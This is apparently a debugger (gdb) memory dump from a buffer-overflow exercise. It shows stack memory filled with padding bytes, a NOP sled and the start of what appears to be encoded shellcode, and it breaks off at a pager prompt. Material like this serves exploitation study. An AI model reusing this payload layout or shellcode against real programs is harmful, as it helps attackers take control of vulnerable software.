 root@pozitron: ~/Desktop/bof-fury 83x33
0xffffb630: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb640: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb650: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffb660: 0x41414141 0x41414141 0x41414141 0x90909090
0xffffb670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb6f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb700: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb710: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb720: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffb730: 0x90909090 0xcbdae389 0x5ff473d9 0x49495957
0xffffb740: 0x49494949 0x49494949 0x43434343 0x51374343
0xffffb750: 0x58416a5a 0x30413050 0x41416b41 0x42413251
0xffffb760: 0x30424232 0x42414242 0x41385058 0x494a7542
0xffffb770: 0x6b4b7134 0x334d474b 0x63627372 0x4a526343
0xffffb780: 0x596d6266 0x30387139 0x6d4a4632 0x4b31706f
0xffffb790: 0x62736e73 0x62664862 0x61373033 0x7a316c73
0xffffb7a0: 0x71325074 0x396b5050 0x6a707139 0x68435643
0xffffb7b0: 0x504d4d58 0x6152694e 0x534e5475 0x30484454
0xffffb7c0: 0x4d485653 0x7333304b 0x3675706c 0x506d6d5a
0xffffb7d0: 0x5930636f 0x4f677a31 0x6d7a5830 0x4950306b
0xffffb7e0: 0x386c5972 0x4f664832 0x53726f44 0x38553835
0xffffb7f0: 0x62304f46 0x4e526950 0x435a696e 0x33567042
0xffffb800: 0x316d694e 0x4b443058 0x706f4d38 0x4b797174
--Type <RET> for more, q to quit, c to continue without paging--
0xffffb810: 0x51754a52 0x4d483836 0x4141306b 0x44434241
(gdb)